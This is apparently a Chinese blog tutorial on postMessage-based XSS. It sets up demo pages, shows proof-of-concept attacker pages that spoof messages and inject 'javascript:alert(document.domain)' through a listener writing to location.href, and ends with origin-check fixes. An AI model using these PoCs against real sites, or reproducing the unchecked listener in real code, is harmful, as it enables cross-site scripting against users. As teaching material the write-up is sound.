PostMessage xss学习和挖掘
PostMessage xss很有趣,在国外出现了很多次,国内src/众测从没遇到过,挖到过。可能境界还不够,有机会再去试试。好几年前记得心血来潮学过一次,都是半知半解,后来因为重要性不高,不了了之了,今天重新捡起来。
PostMessage的含义:参考MDN:
Window.postmessage()方法可以安全地实现Window对象之间的跨源通信;例如,在页面和它派生的弹出窗口之间,或者在页面和其内嵌的iframe之间。
简单点来说,我是这样理解的:发送相应数据到目标页面,目标页面接收传输的数据并进行处理。
具体理论详情参考:https://developer.mozilla.org/en-US/docs/Web/API/Window/postMessage
废话不多说,先准备环境:一台闲置vps:
搭建两个环境页面:
demo1.html:代发送数据的页面:
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta charset="utf-8" />
<script>
function openChild() {
child = window.open('demo2.html', 'popup', 'height=300px, width=500px');
}
function sendMessage(){
//发送的数据内容
let msg={pName : "jack", pAge: "12"};
//发送消息数据数据到任意目标源, *指的是任意anyone
child.postMessage(msg,'*');
}
</script>
</head>
<body>
<form>
<fieldset>
<input type='button' id='btnopen' value='Open child' onclick='openChild();' />
<input type='button' id='btnSendMsg' value='Send Message' onclick='sendMessage();' />
</fieldset>
</form>
</body>
</html>
demo2.html:代监听发送的数据,接收消息数据页面:
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta charset="utf-8" />
<script>
//添加事件监控消息
window.addEventListener("message", (event)=>{
let txt=document.getElementById("msg");
//接收传输过来的变量数据
txt.value=`Name is ${event.data.pName} Age is ${event.data.pAge}` ; });
</script>
</head>
<body>
<form>
<h1>postMessage学习</h1>
<input type='text' id='msg'/>
</form>
</body>
</html>

访问:http://119.45.227.86/postmessage/demo1.html

第二步:f12子窗口,找到监听代码:

然后选择主窗口,点击Send Messsage:
查看子窗口,接收数据成功:

这样我们就完成了一次:发送数据->接收数据的一个过程
了解了基础的使用,下面是关于PostMessgae XSS的安全隐患:
(1):数据伪造:
因为发送数据中,使用的是*,并没有限制目标源,导致可以通过任意地址给http://119.45.227.86/postmessage/demo2.html发送数据:
attacker.html:
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta charset="utf-8" />
<script>
childwin = window.open('http://119.45.227.86/postmessage/demo2.html'); function sendMessage(){
let msg={pName : "attacker", pAge: "16"};
childwin.postMessage(msg,'*')
} (function(){setTimeout("sendMessage()",1000);}());
</script>
</head>
</html>

直接本地localhost(模拟攻击者vps)访问:

发现通过攻击者vps成功修改了传输过去的数据,原来是
Name is jack Age is 12
后被更改成:
Name is attacker Age is 16
(2)接收处的处理不当导致的dom xss:
测试环境:http://119.45.227.86/postmessage/xss.html
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta charset="utf-8" />
<script>
window.addEventListener("message", (event)=>{
location.href=`${event.data.url}`;
});
</script>
</head>
</html>
location.href="数据",这里可控,可以url跳转,也可以xss
利用poc:
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta charset="utf-8" />
<script>
childwin = window.open('http://119.45.227.86/postmessage/xss.html'); function sendMessage(){
let msg={url:"javascript:alert(document.domain)"};
// In production, DO NOT use '*', use toe target domain
childwin.postMessage(msg,'*')// childwin is the targetWindow
} (function(){setTimeout("sendMessage()",1000);}());
</script>
</head>
</html>

本地访问跳转即触发xss: 
利用成功。利用poc2:
<!DOCTYPE html>
<html>
<head>
<title></title>
</head>
<body>
<iframe name="test" src="http://119.45.227.86/postmessage/xss.html" onload="xss()"></iframe>
</body>
<script type="text/javascript">
var iframe = window.frames.test function xss(){
let msg={"url":"javascript:alert(document.domain)"};
iframe.postMessage(msg,'*');
}
</script>
</html
本地访问:
直接打开即触发xss:

修复缓解方案:
http://119.45.227.86/postmessage/xss_renovate.html
测试代码:
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta charset="utf-8" />
<script>
window.addEventListener("message", (event)=>{
if (event.origin !== "http://119.45.227.86"){
return;
}
location.href=`${event.data.url}`;
});
</script>
</head>
<body> </body>
</html>
限制目标源为指定:
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta charset="utf-8" />
<script>
childwin = window.open('http://119.45.227.86/postmessage/xss.html'); function sendMessage(){
let msg={url:"javascript:alert(document.domain)"};
childwin.postMessage(msg,'xss_renovate.html')
} (function(){setTimeout("sendMessage()",1000);}());
</script>
</head>
</html>
再次访问,没有弹窗xss了:
1.限制发送目标,禁止使用*
2.限制接收数据event.origin,使用指定信任域
PostMessage xss学习和挖掘的更多相关文章
- XSS学习(三)挖掘思路
HTML标签之间 <div id="body"> [输出点] </div> payload:<script>alert(1)</scrip ...
- 第四次:渗透练习,xss学习
xss学习 一.学习目的 初步了解xss攻击,不包括(DOM类型) 二.附加说明 1.xss介绍 https://baike.baidu.com/item/XSS%E6%94%BB%E5%87%BB/ ...
- 一次xss的黑盒挖掘和利用过程
挖掘过程一: 自从上一次投稿,已经好久好久没写文章了.今天就着吃饭的时间,写篇文章,记录下自己学习xss这么久的心得.在我看来.Xss就是javascript注入,你可以在js语法规定的范畴内做任何事 ...
- XSS学习(未完..)
前言 XSS 漏洞原理非常简单,实际应用中非常灵活,于是通过 prompt(1) to win 来学习学习 正文 工具 分析正则表达式 https://regex101.com/ http://xss ...
- xss学习教程
XSS漏洞详细分析与讲解.rar xss黑白盒渗透测试.pdf xss基础钓鱼-shgcx.com.zip XSS利用教程-shgcx.com.zip xss盲打渗透网站.doc XSS挖掘.ppt ...
- XSS学习笔记(四)-漏洞利用全过程
<script type="text/javascript" reload="1">setTimeout("window.location ...
- XSS学习笔记(一个)-点击劫持
所谓XSS这个场景被触发XSS地方,在大多数情况下,攻击者被嵌入在网页中(问题)该恶意脚本(Cross site Scripting),这里的攻击始终触发浏览器端,攻击的者的目的.一般都是获取用户的C ...
- XSS学习笔记(五)-XSS防御
如果只生产XSS的地方都与输入或输出相关联的.所以错过了主要矛盾.而且,我们将有一个解决问题的办法:您可以输入端砚格过滤,是可能的过滤输出时间,输出到用户的GET或POST中是否有敏感字符: 输入过滤 ...
- 【转载】XSS学习笔记
XSS的分类 非持久型 非持久型XSS也称反射型XSS.具体原理就是当用户提交一段代码的时候,服务端会马上返回页面的执行结果.那么当攻击者让被攻击者提交一个伪装好的带有恶意代码的链接时,服务端也会立刻 ...
随机推荐
- 机械硬盘换固态硬盘&重装系统
起初 笔记本电脑购买于2016年底,i7四代处理器,940M显卡,4G内存,500G固态硬盘,这样的配置已经跟不上使用需求了.于是先把内存条升级成了单根8G金士顿内存条,豁然发现使用chrome浏览器 ...
- C++入门(1):计算机组成
系列文章尽在 | 公众号:lunvey 学习C++之前,我们有必要了解一下计算机的简单组成,毕竟C++是需要操作内存的一门语言.大家或许知道内存是什么,但是内存怎么读取和操作数据以及数据的表现形式会不 ...
- 细说MySQL连接查询:内连、左连和右连
转: 细说MySQL连接查询:内连.左连和右连 简介: MySQL 的连接查询,通常都是将来自两个或多个表的行结合起来,基于这些表之间的共同字段,进行数据的拼接.首先,要确定一个主表作为结果集,然后将 ...
- android上实现0.5px线条
转: android上实现0.5px线条 由于安卓手机无法识别border: 0.5px,因此我们要用0.5px的话必须要借助css3中的-webkit-transform:scale缩放来实现. 原 ...
- Numpy的终极备忘录
转: Numpy的终极备忘录 作者|Rashida Nasrin Sucky编译|VK来源|Towards Data Science Python是开源的.对于使用python的数据科学家来说,Num ...
- 微信小程序自定义头部导航栏
<!--index.wxml--> <view> <navbar id='index_header' background='{{background}}' pageNa ...
- C++入门(3):C++开发环境搭建
本文首发 | 公众号:lunvey 既然开始学C++,电脑上应该具备它的开发环境. 而C++历史,lunvey老师觉得:初学者有兴趣可以自行了解一下,不是必要的. 大家都在用最新款的苹果手机,好用就行 ...
- HDOJ-1358(字符串压缩+KMP)
Period HDOJ-1358 这题还是属于KMP算法的应用,属于字符串压缩问题.也就是在一个字符串s中寻找一个前缀,使得s可以被一份或者多份前缀子串t拷贝连接,也就是串接. #include< ...
- Java 开发工具
开发工具·Eclipse 常见开发工具介绍 * A:操作系统自带的记事本软件 * B:高级记事本软件 * C:集成开发环境 IDE * (Integrated Development Envi ...
- CSV 注入实战
oxo1 前言 之前看到过 CSV 注入的文章,具体想了解的请搜索学习,这里不多作介绍.今天刚好碰到了导出功能,就随手测试一波,没想到还真的存在 CSV 注入漏洞. oxo2 经过 1.测试漏洞 看到 ...
